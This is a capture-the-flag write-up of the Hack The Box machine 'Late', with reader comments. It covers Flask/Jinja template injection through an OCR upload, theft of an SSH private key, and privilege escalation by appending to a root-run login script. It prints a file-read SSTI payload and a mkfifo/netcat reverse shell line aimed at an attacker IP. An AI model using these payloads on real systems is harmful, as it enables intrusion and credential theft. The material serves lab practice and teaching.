
Around a decade or so ago Chris Tarrant used to be the host of a show called Who Wants To Be a Millionaire? shown on ITV in the UK. This show has become a franchise sold worldwide, so wherever you are reading this, you’ve probably seen an incarnation on your local TV station. If you haven’t seen it, the premise is (or was) to answer 15 questions in a row to win – surprise, surprise – a million pounds. The questions supposedly ascended in apparent difficulty but here’s the thing – can general knowledge ever truly be considered as universally easy or hard? Tarrant had a saying on the show “The question is only easy if you know the answer”. That’s a throwaway phrase, but also very much a truism. The box we’re going to look at here is listed as an ‘easy’ box – but whilst the steps to pwnage may be straightforward, SSTI (Server Side Template Injection) is not something that I would suggest is that widely known…

Enough with the history lesson. Kicking us off we’re going to go for an nmap to enumerate those juicy open ports.

A small attack surface for an easy box is usually a good thing. Port 80 is clearly the route to a foothold, so we’ll take a look using the browser right away.

Examining the page source, it’s quick to see there is a link within the body of the site for http://images.late.htb so this is added to our /etc/hosts and we head over to take a look at that.
This is without doubt the correct path we’re on. Tool number 1 is unleashed: burpsuite. I want to see what the requests look like – and I want to force the application to produce some errors. By uploading (or trying to upload) a variety of different files and filetypes I was able to determine the following:
- Code injection, SSRF and the like were not going to work
- The application needed a valid image uploaded to it or it would error out
Not great. Theres a clue in the webpage text though. A reference to Flask. Google-foo time.
I come across this article: https://medium.com/swlh/hacking-flask-applications-939eae4bffed and I learn a bit more about it. I knew of Flask but I didn’t really know anything about Flask. The nutshell of ‘What is Flask’ is that it’s written in Python and is a “micro” web-framework. That is to say it relies on no other libraries. It’s also a wrapper for some other technologies – including a templating language that I had heard of before called Jinja.
More Googling led me to understand that Flask is pretty brittle in security terms. There’s descriptions of lots of possible RCE’s – including a previous HTB write-up (that in of itself is no use to me). What I did learn is a new key phrase: SSTI.
This Flask based web-app is converting text in photos to actual text in a file. An OCR if you will. It seems more than likely that we’re going to have to upload an image which contains text content that the system will execute for us. My starting point for how to attack this is aided massively by this masterpiece on HackTricks: https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
I use the first example from that page, typing the below into a text editor, taking a screenshot of that content and then submit the image to the OCR web app:

What we get back in results.txt is not a simple conversion of the text though:

Bits missing; Maths questions solved… We’re on to something. This app is vulnerable to SSTI.
The next step is getting something useful back from the server rather than answers to basic maths questions. Deeper into the HackTricks article there’s exactly what we need. I submit a request to retrieve /etc/passwd using an image containing the following command:
{{ get_flashed_messages.globals.builtins.open("/etc/passwd").read() }}
and here is the reward in the returned results.txt:

There was a temptation to see if I could use this web app to pop a shell, but first I used it to grab the user flag and then wondered maybe I could skip all the mess of a reverse shell and just get an ssh session. Sure enough, there was already a public key entry in /home/svc_acc/.ssh/authorized_hosts and the private key was readable from /home/svc_acc/.ssh/id_rsa
Creating the key from the crypto material I’d pilfered on my attacker machine, I was able to ssh directly to the box. Far easier than any faffing around with trying to get code execution. I’m sure it might have been possible, but I didn’t try.
Time for some rooting where I hoped that sudo -l would give me a super-quick win. It did not oblige though, and we next turn to LinPeas. Because thats what you do. Enumerate, enumerate, enumerate.
There’s something pretty obviously dodgy in the output.

What is this file? /usr/local/sbin/ssh-alert.sh

I’d wager this is probably running every time someone logs in. We can use pspy to have a look at what might be going on under the covers. This is an essential for your toolkit. Don’t leave home without it. You can find the latest version here: https://github.com/DominicBreuker/pspy – and we’re going use it to watch what happens when I log in via ssh a second time.

Well now. Looky what we have here…
UID=0. Therefore we know this script is being executed by root and it gets executed every time we ssh-in. Better news, we have – or appear to have – write access. Time to edit the file you say? Hold up there partner, what’s this?

There’s only one culprit for this kind of shenanigans: File attributes. We can use lsattr to find out more.

The ‘a’ means we can append to the file and that’s it. The easiest way to append to a file is using cat to push content from a file we create into it using the operator >>. That’s exactly what we do. (You can use echo, but why make life harder when we’re fiddling with special characters).
I initially want the root flag without any hassle so I create a file called /tmp/append.txt with the following string in it:
cat /root/root.txt >> /home/svc_acc/flag.txt
To append this to ssh-alert.sh I run this: cat /tmp/append.txt >> /usr/local/sbin/ssh-alert.sh
A login via ssh triggers the script, and sure enough the flag is sitting in my home directory. Points in the bag.
We’re not settling for that though. Frequent flyers to this channel will know I demand full root shell access even if theres no extra credit!
An attempt to get a reverse shell with nc did not work. Initially I appended the appropriate line to script and found it didn’t do anything. So I just tried a plain reverse shell from the user account. It became apparent very quickly what was going on. The sneaky box designer had included a version of netcat that did not allow for the usual -e option to specify the shell. Thats just not playing fair.
Thankfully we can get around this minor bump. A quick check of the reverse shell cheat-sheet indicates we can do the following:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.17 4545 >/tmp/f
We append this to the ssh-alert.sh file, prepare to catch the reverse as per usual back at base camp with nc -nlvp 4545, and then start another ssh session to kick the script into life. Sure enough, we’re in – and late.htb is fully pwned.
So how hard was this? Getting root may have been very simple after getting a foothold. The foothold itself though? Well that required a lot more digging.
What have we learned? For one, SSTI is a thing and Flask is a security nightmare. But perhaps more importantly…
It’s only easy if you know the answer.
Olá, estou aprendendo, mas o link http://images.late.htb, não abre no meu navegador para tentar enviar o arquivo, poderia me dar uma ajuda? Como esse link abre? Grata
You need to have images.late.htb in your /etc/hosts file. My entry looked like this:
10.10.11.156 late images.late.htb late.htb
HEy, you should try to change your /etc/hosts with ip address of the machine and the url address
I need your help because I don’t understand the intermediate step between “lsattr ssh-alert.sh” and “cat /root/root.txt >> /home/svc_acc/flag.txt”. I can’t do the cat, the access are denied. Please, help me! I don’t know what to do more. Thanks 🙂
So I took a look at how I’d written that part, and can see how it might be confusing. I’ve cleaned it up a little. Basically I created a file with the string you mention in your comment (/tmp/append.txt) and then appended that to ssh-alert.sh by cat-ing it (cat /tmp/append.sh >> ssh-alert.sh). Hopefully that clears it up!
Hi,
nice writeup. Reverse shell works if you create a ‘date’ script under /usr/local/sbin/ initiating the reverse shell as the ‘date’ command doesn’t use the absolute path:
svc_acc@late:/usr/local/sbin$ cat ssh-alert.sh
…
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
…
Can you please elaborate how you added the “{{ get_flashed_messages.globals.builtins.open(“/etc/passwd”).read() }}” command to the image and uploaded it.
It’s literally just a screenshot of that command. I typed it in my notepad and did a grab of it, then uploaded it. The reason it works is the app is doing an OCR operation on the image (unsafely).
How can i get user’s private key? Should I use special paylaod?
You can grab this using the exact same technique demonstrated in the write-up for getting /etc/passwd – but you’re grabbing id_rsa instead.
Awesome . Just like i solved it , though i didn’t think of grabbing the ssh keys 🙁 .